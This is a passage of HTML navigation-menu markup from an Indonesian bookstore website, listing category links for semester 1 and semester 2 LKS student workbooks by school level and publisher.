			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
